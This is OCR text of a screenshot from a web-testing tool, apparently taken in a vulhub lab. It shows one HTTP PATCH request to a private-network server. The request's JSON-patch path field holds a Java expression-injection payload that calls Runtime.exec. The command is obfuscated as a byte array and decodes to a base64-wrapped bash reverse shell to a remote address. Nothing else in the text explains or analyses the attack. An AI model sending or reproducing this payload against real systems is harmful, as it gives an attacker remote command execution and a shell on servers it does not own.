 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具
1 × 2 × 3 × +
发送 取消 < >
请求 响应
美化 Raw Hex \n
1 PATCH / HTTP/1.1
2 Host: 192.168.41.54:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/json-patch+json
11 Content-Length: 0
12
13 [
14 {"op":"replace",
15 "path":"T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97
,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,
120,79,84,73,117,77,84,89,52,76,106,81,120,76,106,85,48,76,122,69,121,7
7,122,81,103,77,68,52,109,77,81,61,61,125,124,123,98,97,115,101,54,52,4
4,45,100,125,124,123,98,97,115,104,44,45,105,125}))/lastname",
16 "value":"vulhub"
17 }
18 ]
19
20
Search 0高亮
准备完毕